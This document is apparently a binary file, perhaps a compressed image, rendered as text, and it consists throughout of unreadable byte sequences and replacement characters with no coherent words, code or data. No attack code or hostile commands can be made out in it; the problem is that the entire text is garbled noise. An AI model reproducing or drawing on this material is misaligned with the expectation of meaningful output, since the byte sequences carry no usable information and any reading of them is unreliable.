����]�h ;�)`��R�p4)��H�20��(I�Nx�#��K�Aq�˲ @q� 骮Đ�=�ϫ�r��~� �:�ʢ�\r�|RI�RI�U�;�V��b�1��2�Q��e@'Q�&<����b��&�Xe��x,*��Tj������0KN3+&>9}���G�h	0�0�k�a�9OK�7�p�D4`P�	`&�Lp����W.o�V�ԣkgխ/� JR%�QP--�%�1Fp�o�1��1�� G �@���Ŧ�}�wZC��	�	#�h��Y��H)k����b�;�7���3vl'��!6` :0����F�{�Y/iB�X�ß&Yɼ럿��mke��	p7��ȫ�����-~�����_�W mж؛,[�#�#
��lP���BXɾ`ٕ�b7*A��pE�t&���W��
F t���vS�a�24$��|��\�[�`boӷ9���A�?Q0T�h��z�	���V.@  � [��&�'�w��F8�C�c˷} �5��z�4�2P9pP� 7��v����-M7�F.��`\ӈ[�d�mf|��
����Q uD-�F����u�y�d���	�}܃R�8�Xo`��7Uv�*r��=Q���,�"�P���l��黙<@�*02�&��o�i@ʦ|��h��؂}C)z��N�N�[�}1��{����eǲ�~��A@5KE����r�#v��`�v�n�������,(2�����3��1d�,Y�s9�r�쳧Q�����Dm���/S:�	@ ]�����{�{�W  0���T�S=W` 2�-	@�}�  �S� tBS~`bGvP%X���y���,P�6��7=d<����==�>ݣ_V��B�ԢK�O�v�PjR�bF�v�v����vR ��E��R�9���$��m�0o��WC@"Q [��z]���L��~ ;4M�Ω1��a�|����Z> KY����Vsp,�۟�3��<� Q�b�p)B;�{�CЪ<� 9�;�n|��?\�/[����������W:����=p&g � t�?�P���~�{��%|���!�"��9!��6�p�ݝb�̙�!�1��$�uqG�3��#�C Y@	)P0
q����)���xؑ���n�8=�e�^�P0���S��$N��� �R���T����,��O@�zv�T���ۺ�l��?�<q�(b P5pJ�|������N Di���]��R����yqwA9P�݄�p,�63�I�aʔ�-5`.��رQ��Ng��p�����f�<�  �dˑ��~�V�/k�2��_�=�g p#�&Z�x �	#��M��! Z���%;P�Z�pP�znB;=������a����_d2}@�| C��0�q pP�>@&�ӝ��t Z��zf�v4% ;�~��X�1&�������zn)4�JI4�}<��./|�c��E4] �(�p,���������������t�a����)�`��*c��Ϣ��N��
ِ��%�������MX�Db�		C#8*#*823�����2#C/FO�!OYY4!�!O5����5���ÿ�ż���}�%��%�++#+A#,ga,,hkgX0/,v<Q,4@4p@�!!�@YdH�̃H`��q$ :<� � D��z'�J �bd�B)<~�P&Ê
06�y @	�G`P�#� A2JthП)�]Xʴ�ӧP�F�ɬL&a^��T�����`C����Y�f�~�Za��p}��+�x�,�!���n	d$���/�.]:><(AĈO�$`!8�O\��y����tMZ�+�AvV}@��]���r@�ް�`F?���緝:&!_^����~ H�~��5W���Pc��)ݿ[�A�<���(p �Y:�"����b��@� X��"V!� N�� G���V � X&A�D!Dс*��P@-��A�-X�0(����â0*#�.C9��PS��;������=vQF.~���}����	����4d��bOhq�#ɕ��`�=Qb_BT�*�@@@?�D���A0s��t!�(4J 	(PAE�b|���fTIQ��R�0T�Cd�Wl�E֪��%�����֬n�\t�u^��W_�%&Xb]&bX�XD�UvYeD�g��a���EP-i�q6mi��xaQ��ܖ��1ܻ�&e	��#d�q�"��oqҁ�ԥ��pSH\p)0߉G�y�Y��;QȲ^|�t`
�� e!	`��+�#�0&�0�����.{5��l��c��_D�C�0)2=���(s@���(M	��P@g @,���Q�}D ݼ`O�#�!�·� �z�q�-@KTF(4-�oh(QEB@Q,��|�G����y� ї
���իM�Ԅ q�O� �`��o�^�7L0��� ��RՇUWe�j��&���+�Z�F��ͷ�Z����ae�yY,XF�c!f� �RVF��b����ik-��oF�0�E(V�&���n��xa��$p��`������� �)`�(� xЃ�	O��1�@b�O�. h�>���d�d�	� �2^%�e��^W #� @8W��*,Jc={�)V���"�x��X��.�hEJ{���E��(G:2<�C� 'kH�:$ �nD�
x�;��`@�1���,�@n��JƳ������c,�Y�q��C|� �0��P�>$ O��
�$����	�ZC
�)D ���.������  8!aL�SDU���[�W��<�US-�l��G���E8��v���0O��a�0�ؼ�X}�L��2:u�Z>�w-���[����R����. ��!`�@� Aw�̫��@�3��g�#E�E�~YP���"Д8�  ��f]LA�x�|֣���	���#�h��ƣ s �@�F*�A�ҋU$��q��@(w�SD!h� Qoy��*Zډ�F����֐�Q.@	2 �v��$@�آ ;��b�<@>t�d`2��z�@% <A��)AD��B"S�D �L�	h���@�?p��n��!��8�<�,���.�ۂpkL6���5�q  2P )JQf2����<�Tѣ�6��]mJo�ބ��ĩ��蜅l�E>v�3���aX`
 �3���>�Y�Ѥ�  ����9� ]� ���Jt�șmu=�@}�
 z�4��&=X2�0 /�x�D8��Ǆ��
���бp;�d!(B0�9`��@���T��W�_�h� �h2A�C�S��I"c\k���E1�5�_\st#9�# ����#�!
*�p��(a�(� ��DfY�#�,��HV�����lY����$��Xl�q( t�'B�e2����f��"aTPTna� 1�$������_W��6�H� l�"�d�@��{Af�xוfv���jw�y�m��le��XϼG*�{���aE��U<���4��/?���o�	��_�U�lA���g���>� 4:�n � �zآ%=�2Ї2%��wX��Ǧ�� ��S ��1=��D@�2(C�@�d��FⒷ�2�L(VeY�xF�[����8I�5�����Vg������Ӡ�ʀY#� QX����3���=���^��>�H@���M���IJ����_N�,@�z�q6�,�x
��8 �#� ��J` d6�&���WЁt��^������%��� �1&�G�#Y�T�~��M|kc���䶷�W.}��k�O��������}�����
�]��u|㬠�6pt���@)��pm�PH�g����q`a ��BQ 0��b Lq0"7r#dr`B|�1�0��Ri��c�B�t�,� % xQ��D*�yO�D
W�tf� ��]�_'�
� Z`6fm�VX�4D�"kV5�` �{3�P8�<�wH�QpC� ��`�w/ 9��V=��
,���,�w��x���`�0�p,�Ǉ�y2�%0kfaz)!;7�k���6{tQw���{��)Ζs΄�5m�U|��]�^V�m��*�+�>�Q,9>�4U�}�NX�}��}��}�E~���F`��C	  �H�;q����5
�Q0���P/PC� P��QA"�L!��0e�bX�3�?j-'E@�XO sr7�sdBYZ�t$V�az�yX�dM�"`6H	"�!ZY�QTa2^�I�uБّe��H�u^�f���Mna��g0;X�@��Vqw!����
��V�1��d!B�W��%����e! 7t
ݐjm>BM����[� .`��`�xp��f� �s�ѕ�P�{�|���(��W�l�M�$N�Y�q��a�x�a$��n�����X?�8o����uJ�o��xQZ�~�(;l�u�; LG/ 6��a@.p� eAbǖ'�\�ޡ�S����cQ�S�S�h�8T@ s���0=�P�D�`���	��	1ѐ
� �:�4�!R4ujr�Б���P��qB�u0�V� W6b#O�ؕ<GPp�	 �E@
��
^"�4�5�G�s�� #𔤐x�8�O���E�P9��1>��g�����/�Sz�q�dpdiQf��w��������G*���XՐ܅Muym��m�$^��؆x�+���B ��,�T��Dl�-�r-�ǋ�h?��-�2DZ���=xAθDr� va �y{��h�/� "R��q#b���Ѩ'�r�'���0)�Yj(�Y Ylr�����h%Y 7�8C �Pt,���DB+Dĝ1�G��P1��1��Z<�8�;�ӈ�L�C yB̚�5P"�:�6������Lx#`k0�K�R< |���a!��_2J�
]1dd'/W��j�,CI
EI
P�&�	�W � Q6|�{vD��	�d���T��*�6Z�:��x@�S�l>ʖ£>�g<q��tI��C+ʷ��`+t�$�����, ���e赳�'��$���O�w����x9`�rP�G[ p�0+Y�/paTՙ�rA��T�\�q&UQ���ꨉ
��zb��;Bb@���(�
d2�!���c��w�C0=NT2�3�w��H7����3fnP<y���/՞ɸ��\�� 'tfYgu%�5fWG�!3֔d��Ii <G�3 4�9�
����"Z�m����tQ�@f���y��q�c(���H�~��z7����<Z�F�#ˉZpP��m�*����I�M�/+Do�{! �cOu8��]�	* �=�+<{�>V�H��S�f�-�G~f�N 9���pPP[����.7��k�t�^�GRv��^k�B.Yq�b�9{��Ķj˶sp��\�gbs�0MҢ�@@�S�*��� ��
ۏ�

Z�7���0AM�j��� ��<@�H@� �`ai ��a�l�	Lo;;� T�TpȆ�Ȋ\Ȉ��TCW_WWAt��G	kl�GjrS ����	g�,�!��*��`
Z�s����`J��7��6f]�{��( <�K7 p��y<�髣8�A��S  ��7���� �m���h���ͱ�]���l \����a`8�QPt���^�2,�R�AP��OG�<�0=!|~�V¼��Wk��<p}pQa~@l��  p*�� a"2{��C����'9҉�b0d�q����/}�8�S5��U��6�Żj]��A��L+�;|Ԅ2�D:��Ƒ� v�tJ�;�;o���ak\-A~�F<�/M�`�P�/���PZQ�G�w� �� &ps�q
.�� _q�3c �2v� 7�*jR�	 �XҼ��!�l�I!Ya�u�Q�9�	� ��[�f�|pQɜbP���lK�<$[<�K��2��l��,=  ���]�ۥbƍ����=�|a��"�2�R��,o�D?�gK��D$�$\�q�`v��$%"ApaPp�P9'�gA�0�T��޵g��9�i��&�AT�%mL�Q \ť\���i�/pé���P��?��!�j<�D.�t�m�*/�����G ܪ�� lpl�]m̥�l LĤ8>����C5�p�9 �YU&M�1� +ps~���<�!�UC��
:u|�]�%d�%����`!�6� ગC�=��	��we�{ǽA��.�!��d p��,�B�l�" �2�'����]�S�ت����|3��>'��ړy��|����b�`����O���� �)�(�"�Y�o�X�O(	})�l� `�ۊ  ,p�M��<�����9��lP���������6�k{�^�t'Q�{4��8	�~��%�` p�F�Vł�~�G:ai��Z�+~J��.A���pl���}\op7��]d�YW� `�Tr]�v��	�Y S�{�*eaE��`q�^�!p�"�g�2���Q6D	�	@P`JO�`v~����v,���:�K��[��틶����, ZP���ۖ^��^u^�0��._�0�n�^{Q��q��t$�� L�
u �2���-��� ��	`}��ͦ�mD.�Z��~0� pܩ��V�mpN��������>��A�:{�I��W��2��!�S�1�z
�B��~P�,'^_���82z�`p��i`������"ߺ����`����upE�J� E�7  ��p[p� `� 2!E4�@!e/3e3��C�OOOY!	�3���&0�M��MJ)�7�[o;t�~�������o�ti;7bS+ ����  q}�,2e8#Za0/���������/���� �P!��2#��&�
T$�A�br2$@����2]6=�RG�$� �ʕ0cʌ G��.s�$@@S�.F�;r$�>~���2����8�'�
*<	��,x,P�ϟ;T�
��6X0�v�A�Ɔoؼ]˫�/^��tı���V3n�[\��	OVf)@�@�O,d�@H!0x&�E�SEr`W�#H<�=��`����^������[76z���y�g;���`����سc��B	$�QWAV���&λ�n3�C#���%�z������p@�BY����sDkZt�I(��	$BY@�
+ ΐ�:ܶ�-L����0���\2�#\�!F
%��7���8� ��: �3�?�4yO���6ԃ����B_�� #p�W^�#��M���Dq	Rm��!��I�� CH���4SL5ݤSN<p�[j�E�My?
�r&�p�W]U� p�P1�T���j��V\��e� ֗_Ś7�\��HL��DLf e��!!tD���H*x2Y @��N;FU��Rv�`����o<���p糧 ��+|�*�[��uCu5�[]u�[C����7% g��/HP�����'T��C� �Z�1C �@!`P  lPC�FTQEQ �eb38B�d�Q��	e��x��Hح26���A�:�qD@�>v�����8�|�$kK2�O����-�� ��Si��a�PC9�ЙZ����[J�!=1C;��`	$�I�.�d9N��R�?yy-��:Jq��!��LX�A��.x�`�
%����U��
k�_ˊ�:0`+\�FM�d�9�)w
��` h_,�H@@�A�`���4D�o3x[%�A�5%�����}�.t������Ў�30����ZR���0�A,]3����\ =G��� �
P&4)�"w��/\*�Q�	#�@:0��`�?���@8@"3�̀D
��,���݀�iڍ�@�X�,͙@�tu5������"6�i��G���6���n{��� ���M$	��|0À eoq� ��.��P+�B��m�L �Ev����2�`�R(�"��!Bi٢`��0�)Z*$p���A:�0�AGh�A*`�PA=p���tVU<]�@y�T^`����O��PC�~X TF{��dg
���� QXV2 ��+�nyt���(��������.ϩ��e|5�:�N���Ոk�|ظ�� %� X����ԁ=�BJ�� p(Yp!+�਋��D Q�վ��ϔ�АF�$#qh	;�I�� (�/
�A�sŪ"c0��"��髯*���%���In��Z��HP"O)*,$��p�J�
���4&��+���F�	9I�J=	�i��tD���,��@	V�)װ ��(�+��ʄ�.��0`A�K~$)8���L?�$�����*�9S�n_(��jJ�Ę�v��d�B �h�� �3
�*�@���l3,�x	ȏ6���V�,�7��l.�� z�i�j3���P�_��%�]� �Hj�*��
�������1<�0@(��4�#�Y#=,1��,7��i�� �J����{'u⢍-&��4�iǕ�hU,��7`��A�l���J_�:V,QLg��=Ӻ�.�5C��� ?=��}���j��n$So��c�#�#�'��� ���e��
gL��A	 ��0	'`cR���Z�J�t��֐�0�� /�I#��3�����o�+��꠸Q2r�0� 8h�s7�oY�9�eR��e�Hx�Y�Ά�D�:J���IL��z ���7��S�`A�&�^� �N���=0��`�\A�CX7�^���P�Ar(A!�0��C[&v�\��v��h�ȁQױvH.h!Z�+�;F� J3�d=/h���~��0w�w�l`@��#Wu��1H�F ���Q�\����
��,a�ș�!�U�cS_!+F��R�o2@k�(��a��Rlx`�-�NR
�w@v�3|Ү$�p(�XX�hZ���D�p��v!n`��.>��&���\W6�W�{�'� @�!
��v� �L1���ah:@��6����d��n�lޣ`6p��ZŔ��.��B���[�����`��yWP�s�/�y�"t�`�2,�>h�V��2��������>.  t �h����9qKs�'/�P5V�ΐ\-�U3#M� r�+e�"6[R$�`VY?A�u�FO�UF ��h\�'7j�fA8 �3g�r(� '��g��X^g؆v�Sa.pE��Gq/�.�Qh+0k�~@;�/,p8 ��k�b�L��[<y���d���6`� ,�f3` �u4@� :�����J�w%�t��{�@%
� ��j`PFF#���y��|�hї�B��0�To��}� ��  ! ��e ?m5b�e� ���IR�s��k�
�@}9vG�TI��7kV�TeU|pdo0~�W(dYcs7'6]8V�%i��U�F�V9ec"��P^���0b�1����A ���X� �}��V�1H��ZWC��(�Vb�X�xF0f���� [G�Y~�k�^7pe�LqpCq����q�%k�\[�!�=u�@�N�`�PF�C= �J�G��0�%J��! ��v�@`@�WE6P|G��h5A�@�bE��/�80�  ��{�GZ�0/vQ���Y�  I�F0	Q_�.ڒ ����Gq"	� ;$6�F"#�m�DJ@+Q���2dV�|�A��E;�bF܈s���G��sh�i>u���W#`hH��W� ��fA�a!Q���5�H������JDB�)%/0]�$$2B�5}����H�x	h��Q�v� �#jg���W���<<`��� �a�$�#@7P!;3�
=�B̲�@�!�=k@O��!4 7˦R(3k�/�u�X�&� ��Ӹ@�K�.�#]90c�I4
`�X`ր`�єk�`���q}�{0`  @p���}��P��z�r ���{��0�H������p ��� %@�W<hM�xEM6�W��Fkq�6�\W�S�5��Z�%�F�	t�&�%��cp��Z�~��G���7Q���U���p�O霛ʩ��v@<�q#3��w
�(#p @��i[�0���XP$�i�0y�����jh\�J^�rQ�3�dpw�\��ε!��l�!��?G"l���A�Z�t�J�j% @E[�X|����s�P5�|c�@ � 	V?d��w�0B
1�	��)�=���f}vPr�v��,�1�ЋY���RGp �
��czf��iʙD�pE��,gu�mQ�_��ç�ӧ2�`�8��Z��)�sE�Y���V�){��0VwH��H�	J ��F��[��k5	v�J 2�z��w#`2�1Fp��0R§;,@�Z����m�g�yP�����(/�y�a �D �q�BʙOXD��b?^A��I�?+�%p��uQ|�Z��_t�� 3J��I�z�B���� T@�0Xvƛ я@�� `"�zm��ZCp&��o�� @�qY�qp�g�"���f[iE��q�"�{;)�bp<xፑ�8P:�% P���ީ�4�D�_�s�F��~M�2��ȏ2�sZP�W%^۵���	. 6���f�/Pm��Jh�R 6@�� \�g`XP��P�δ�z�g@����ь�0([: ���0 Y�� pyO���Z��?׭!*^K7���6���dUS���N�u�/�W�3�@)`Kk ��w�1�"AB�m%d !�X��%�c����;3  )`C��e:Vcn #���c� p��)�kjU0�X�c~�CZ4�K� �6+�xic5ET&:����^R8�iQH����OI��ʨ�m�w- �1J��7]�]"�����Y]@�V	w���J���b�Z 58��ru+���"P�{F^� �+��%��F���ң�M��39Y��%Z|Ud3]4K7�mdf�p���Vо�H�(j�����1B@h�M�s,�rlǰW}׷Ӗ�)@�Q�Y*)cU3�DpN�ýS/+�޻������C�G��M� 7Pʻp�Il|(wE�)6 �d@P;j�l0p��q�c���`-~4��,4�84Ն[�|�Ϭ��P�]�W;�\�^!�V�0����i�B(9�(�|%HH&hހ�]jkPKS��V���q���v�h��{F�єσ��Ve�q��y�ĕ!T�}6��F���{ճ|�F��ͦ�`�e��j�m�vDVm� �����:4�޶[`% �*0����$=�;�xA�� +�3 3  u��7�Lm��z�O�9LI����� .���S��� �,B�e}�l�r�P6�f*�l<@�i:Пw�ax({meX����
��<��I�^�l	@��-7�dR �ٚ�DM��qC�p�Ah����i�����MQ4\��jT X �ͤ�2~�۸� �����L�+p��ǀ 8�B84�,�� C�$˴+WE�{�6N��G�FL�!�� ��?g1��������=6��7��z��������J���sw!�b�  	�Ӽ) /�h �C�H9���a}�AU\@0ؽ��a�c� p1r!.�VD��  7�^9k�Y�)@����װ'�>�M�P���MG�0	CK���OHMѶ�ٵ=��O���9e  �=����䕶�#P��ԏ�(���@@�����۾1�+	 �v�����!0DM��p�8��6� Z3%�0�ML��K�fL�~;� %�)�d)�d'W�+j���t!��N��-�����Q��s=�ӻ��F����9�`����k)Q��L�� X��k�	��Tԧ0�+�I�\d��p�C�!���sm7D�O3~if$�k�j$�;�㠯�n5����5�����^b9������ �������̛��2�9Z�%V ;g�-�,J�Cu�f�&�#o۾K��a0�)�E,�h��(���	�Fl�񘌎ne�>�CP�7��_	T�S_���G7@�P+m ~�m7A�tt����tloq����}�)##aG��A��3*�0��F]*#	MJ2�M%H��ͬ�&	.GFC�C��եά		0���v77[6;���������oRl�1A��?|�㷰N�4j"h�@qb�M}�Ia!�cGPa^�@r$Io(��\���˗0cʜ	s�� G*�� 
�2+s�<"Rd��8��`A�`6i6�:��U�6o�HP�łu�xp;B��0C҂� G�=�@�C/�����)*^ /��4�� @�1�	�o �����F~��c�g�B� �%K�
t�&���j���b���s��M���߷��x!���7f&�У3
��Q��rCG�$�����N)ʄ�eJܪf�f��"˘-� x���t)ֺ��G��J--��X(�B^2�S�I�<P����A�3���)L�<���P>{�q�?(��YLpC
b0�Gldvٍ�ܓ�PCmbN	x��ZC��pY���P���@���o��`RJ�b�
}Mu[TQV�&l�U�x���a=��J��(X�e�\V�g�MT��J��)�P�h_��E�c�5V)�)H����hBo�P.�����iQ �m�Tˬ�� ��]���o���o���Ca�o�qCt<����9�H$o0 Fw�}wA�!�3���8��T@\|�q �}����~�Nu%�
a�8%�-��� d�b�M)IH�8H���a@�3ehXkgѥ�d�0�ő�8���j�#�%��F���*$�dnM���D�z��p/^[l%�
f/������T44jv�f�7� ���Y�Pf}�V6|���D�KE��~��S�9�  ?� ���Zj)вqO>7>��$��Q dЁ}�B3�֚�~=S�پ��v�~�l�
[�F$�:�!o0���!j�\+	@�-&ަ`�k!�㘋�/� �#̐�lT�C3�p_cT�y9HP��&Q�)��	̠R FtC���?�p�J�:���X�5��ޠ88���a�u�`��Q���j��a
�R�/H�>$8��h&����# I�Q�a\��hE�a�T��{C`Y���i��.�I�NRv�&/p^��@ :M�i������H���Є�9�&>8B�� 3�qt���bR��:R
q��e�1���F���p�,<!5�)@:T '����D�؀ 縅�|㥴�h����l�. ��� @�E� w~�@�X��e��;�8�-졃.ѓހ����3�L1*(!38 :#t�+x^U겂��Qk��2Y��rВ��?�� C$�A, cNA��``$6�E��!C��w0�+LadHA,�ղ�E.���� �����N�$%AӡHi"*	`Q�r!?�=�NDS��`��h&i�w��5��f"�,`R�� �Y\��R�@	}�Bk� �.��d|J�b��Ԃ�s�ԥR��-�e+�tJ��� sp�P �	ȩWC�?ѵW�V,�\2$5dMV��%�(V �����҉C��Q-�	�[���tY��  \�cc�Pрr�#������X�  @B�0 #Ȁ|�� F͑/�z��A��� ibHh#
v��A�a%0������qИ�{��ljq��?9���$J�@�L�Z�A+Z�ŀP� RFl���� �3�(�6����`��'�Bͣ2=bS�H�0����)O�Dҽ�IA�Ãf`�ͥ�,ɗ�t�.�@YHA��`@���J��Y,Y�c/5ֲR�S-s`Հ�2�8�y�'d�9���:ɿ�j��ZoL"â���8�%<��#$0�b  ��Xʒ��$[v�J����O��LU�v]8 m�P��� ��`�*\�:�¦�h���Q�"��w��T�� �����y�⨅R@����p���a�c2����N�^��a9��|���X2��LCX�U�6sa�`�~�!u��mQ���/%`e<�pq^hΐHrkR��5E��
���5bY�ƁۘH��	 T󀌫�j-x�!��u��Ń�d;���f���|7��� \ ��	O @B9f2���%����撨Gt��W2g���s  B� �"��D?�A9\�У-F*��׭u� H?��}�4Z� P �ȁHi#� �-���������j�4��,4����$]�q��zЁƆM��'N���ހ �5���w��+�3�]����D��o7į���u4��v���D.�8%��Rz�{T�hGбo���f���+�W6v�ӎ�,nq�-lr �$̠ȂP���	��?a��P!o0F`r�rr)���,��5w ז �8GO�[!�s>�s�uI��u��Dp%O3c FJr���mj@�1;��R&h�Z)  ^7�	� j0�%�c�	�tv�v� Z���$w/@�� �0P3@/�  �uM��FJ���C  &�E��9��0�&:2!�3�u��!B�_!rp0�pb@��z��� -����@{��A� P3�V`�4m|�e6�74D& ��]��7���Ti35�`2 fq�;u=�}W��r+�1p`6%Uk1�'m#9�P[�4�s�V � Yp%<�%��� 0�oetraV��H{��; QPi`*8WLp �s��>GI�[p� mQ��I�th��+-��;P���,6H"��:PA%�"�1q���Pq��h�v��P���k ]���.P�3`}PaMx%�%Tr)�l� �$�7��(6Q���"ϱ@r@��8���	r0�uz6��-S�)q������w���W$D2n�C������(;��W2`.)���|`�E��2�=�0'۷}%��t:��D7Ky H`.�t8ADk�pqWw0qZ�4��0����~p,�,`~�*�o�d�%'��� s!Pj�OP���D�y�	>P�qxc=�a������7y PX   ��bw�*3;t	2tP��qK.�*�
r�GXvR��Z.�Z�O` ���B�	 M8Ņe`+a+@���&tc @=��C�f{8�Xa�1-A(1@ }@ ��W0�DJ�>J �l4	�-����@zv�A�`7P3��~yL�xn��t�Ya<�(X���(�37����Sh�\T�0�#�'*|�V�Aee`�� :� �4�Tڃ~�eI�~�����Y���8 �@nv���M�3���_5�@ HtV��#;�9�y� >p�P��h�IfL�ݠ,�.$�}��W�*/q7!Fj�`b0�� z2dß\�A�UZ)�	��$Rt]u0��� �E��֗>��T]���![��@�%'�? �%�N�&V
4�2��z-o���X��xr�[�>�B"u� 
4g	 ��h�;���An��$P��%X�1��R��|^��-�\R�G�52,����ه���0 =0
� '��l3@��p���J0m*@bK��j�8p
������t�_`�� ��
z��r����,:0�o	@���C�/�k{4Ue2�Ma ���5" �Y��9�����P�m��Y[P��K�Ef'E��豔	PO�C$�0��Q�i9 ��+!	"f�'���ʓoȬI7�&�^�@�@hd0�D
�[��˽}p�uq���yzD�Z�V@�.�s`���.�`��j�]`e�0����k���-{��ۧ_�U��\�:	p�8'FD0��ŨL�4�9��A,��`��Y�Px e��	�r�s���X[�OP�V��@	]�QSp�!s8��C���v��ZlA���Wٸ�1�DU��g֊�
1-� Z۪	�`*�*
-I�Mȡ�$W�Li��!���o �\Ћ���  �w�e�#�Q�����[qO[��W�;���C���H 	��27��%���A�[�B�)��)��覿���0x��v���(����+�8����!�&�˺�5$��F���<��TkAi"���}D,m��y��w]�� &�u��9�5� yĵ7-|�`PCƠ�Pd>�h�Z}%?�r�����6��ܩ�=	.�'�30��,e<Q�"�	�f�u�%��p  a*�.�T!t|
�ʡݕ��=��4u��TL!����  ��X���|Ņ�6�!�|�K����8�U�W@-�Ql)p� ��U���֠nW�QGB�	,���g�F�E�Sɸo꘢�fl���<�o�O��GC �$�,�Z�Xd�E���<Wk3��*�����˖<`��8�*#����O���Ī�,Ki�0���b���}�桸���܌�r76��Q��ZL�!
e`M#?�B�{��Ƒ�0�c��:v�SL�����0I�=3��Q��y�JM<�}�a�C Ky�;i�dj�I^k��C~�~�U-�F:�} ��K_)!�t@ed9o��eE"��Q���,|e��3�d�H�8�fw�׾���Κ�/{EU?�fI�����W��i�'�
�~,�U���e0|(; ]�e�*P�aK3�ګ�� ��d��l��P<z1dM +�o|e��r�O���+a�	�.H������*��D%�WePY�m�$������-܂) O�Gg��V����6m  1W�v`#�����N� �wI�	.����L�դ6p�\�	������~�4l �9����P���^��a��o=|�d
@SqQ���/n��L1T��"d��Wb��V]��Uo�Ee��r vM]b�t�p5)�-��Q�^4��rc��.m ^0Z>I��]~H�gb^-��o`�
����0�[�$o��|�E�=S}��$�- �@p�h�� 	0Y�uz����;�$�^	�^�n� ������C���ȡ�9-/�c�Dw���ǻ��!��E�f���$�DC �S�����V������X8JW@u���9p�6C`j�3�I�{����WH��-̍{���6��=/b��j"�z��o��~�:�c�\~I��m��I����������W����[�]�9:@zdϲ�J5@$p ������.��t��Q�E�>���� �m,\XO����%\���)[�uq ��S	a��(��@.�7�/9�W�LF0�� /e]#�0	!30���M�����eea�e	e>�/���������/WWr�W��������r�}S;7[W~��il������}�		,�,2]e228��a� �����������&	��@�,XȰ�ÇH�(�_�����#�G3TJ`D�?��*��R��
.X�|�ƈ3|��p&�,J<\��*̐��H�0� � 8p �3�iTv\P���
3���uF'O:�]˖-
6� 𐆎�p�&<I0b�,&���)"D�A�$\�mqŎ!���*�G,��cDi�aȑ3�8kH��.��|�AE�	����6,:so��� @� �Ɖ7�\��(3����C��9$A��ZP�.� _38(�1��FV��7�>� e�pA��y�r�$��r�E% G��22Fx�2̨a�4b\a�7j��ׇ �1N9��B���3�<���|���K�=��k A����#i��F��ӑQ�4�Aڗ�&��0H0�F %��N1��4�JGG�ERX� T`y��@pU�v�@^� A_�wVi�%�ZOX��\;xp^m�`�`V�$�2���g�}��B�F������a��4�a%G�X��d�Q��m�y���śo�e0��7ܱ�Z�\�0z�]����#t'�!CH2�] 1�a��
3H#-2Z�_C��R��آ���G+F�� /�$S�����p�t��5!V�͈}��N:��!Z�h���o#�	��H(��>�<E��Ic#DQ�Q���`�'3�)-MT�n(���!l9�6��S>C9f�3�`�ib6�;�A�OAčd5�� �P@SA:��iAp��.
��Tc&<P0�������]�iE�����#K`�C�����2N�GH$��% R7�@��f�ư6l1AD�\r�WܳH�BȒ���8C�����t�W����2�B3��H T�����!uH���E��p��FƂ��� �.� s0��#3r0��W�0[67�����ilc'JQ(䡊��Y?*p�#H�
�v 3�y0"*#��T5�pdgJVФ�`b�a\  0�$J��0�t�Ra�7&$�	M2������l���'��@���jnm��⒨���t��,�(��$0��\&B���%$v� �(�3��@*��G�z�G�2!3���V��n����]�2]�nS5�J7|`�����8�[�*��   |I���Cb�xޱ�d�<-��@ߨ��8�zȌc�! ;�����8-��؏�D6�W��H5�G�!����E� 9L A�C��pF�ŀ��':�w�\�^@�)�K�P�`���2��E��>og�!E:#�
`����Ī� ��hz�h�A�t5���k,x���\�÷q�MA8��` o8�-�t�/�q-��o�@�zf�]�#f�� �(UYAsG<�4�\S1�R%�0=�]D�AO�$<��"s�U+Y�/8�n�+p�i����c!'�bNq��,r�������ZKD��x�ʠ&����@	,p  �pm23��e�(�3���?�9%�W� �㘳��	C6r
��E9}��	��8��R��l�ў §�L����#(n��	����x/�D���x����D+jQ�f� hB$=Q�YF0Y�^����&�`��� ���D\�n�5�0��*(@#DQ��4P�3��ܞ�?�����1�V�����Y�r��C]
���,A�/Ր$놮�������1�0��ьP���������d%k�������2��H�#]Ȁ��Ӆo��JG��\���X�C@��+#+��b ���f8jV0�F�E\��HED�H෋�MC�~�uP&0�L!A`�(VU��H��=���Զh���`�0R#/�u���3W���2��<���F��.��p�&4�3Hi04�͠�:r $���<���Q&GE�Sـ0�����py �3D�2���
�t Y�$Uu|���؍����V*W��e�Ʀ��pBYʘ@2dx�f,oG�0p���#X��`�'����j�� �ʦ�yw�s
�����Krb��v�Ɓ@�%*��:�̓���@��T`R�"�^���0^D(�@�h$|��q1
����z�9�G 1�`
��"�]?����uN>���B���TB�@���)A�7*���iG����#�WD�&�({}N/�
�'R=ȁ�%`��JDi7	��0 ��F�T
Q��_�� �e�����;$jחbF �4 *�_����E����B�KR1sܑ������2��V��G0�uYW� Jv_M&{F�nA���zZ��  �q �@U��X7� K�X�Q;��t� @@ŅzZ�a��QZ�x�rP�v#� a�
�![��L�c� )�i����-&�Cߒ&I�M����� ��x��0�'M�C�y��y�\�"� P��@r�� X��7�Ao�P�� $B#�_��mI!���z� ��9M`��!� .�8�c�2�V� �%2ES�vD���'^ 9uJ�!���Q� x�&O1�Gqk�_��cds��]� \!�@�  �VJ�LG�g,VH�4�iE��RI�-/�Y|fGXW�C	[�`8TO���P
�E�BXA�q��f7p&�JL���XY}pP/X��u�e9�b�0|1���aGz�eT  !0�a{w��� 6 c} ��Q��K)�1��mi���&�7?b]r�w`y�lX1\By��U�dh%Hw�H��=�P�� ��2;"�V�_L�_�e{J� J {��W o�G^�^Y��n�0o�!��`��ac�F�o������W�' ,�[, ~�4vq����T���� ﰌ�S4���h�d�hŀYF#�`r�x9�qH�Y�� b�	0��$���	 ` #�+l0z��� q��ȏN׏�q`��L�8<5����-�b 9hl�� K���T��#9b��� ��BD�KQ���y�*�jaX�k�k�����@�o�O}��O��
��Gz��vF:TI�V�_��$s){�v��P}� �Ds	F�Z��R� ��V �{���wjX�$),�b\4 T,���o'`�	�}f�iaq���R[�q�F�i �<�R4�3Ub����i%�X�$�2Ӹ�IFO�8�
Hcdj�Oe�*�P�qxqaFlP��8&h;�ڏ��t �J  �I-W��������-CjyP�P%� ��A%��t�w�j�П�I @9�'���Ց 3�j�ٟxG S�!tp�!�@�mXl2 嵛]��P���.���96������>�v$�h�^�B.�k �9�����G&�%�f���j��&��G 6��o,�pE�X� Z�TPx2^$( �Rz��3�p�X���38�(���d�c���rfJm-�A~0�R2�dsU�4�FC�PA11pu G0
71`f�DtwP;`�P����R��+ �JIdP�6�g�#¨�siRL0	z��p)`
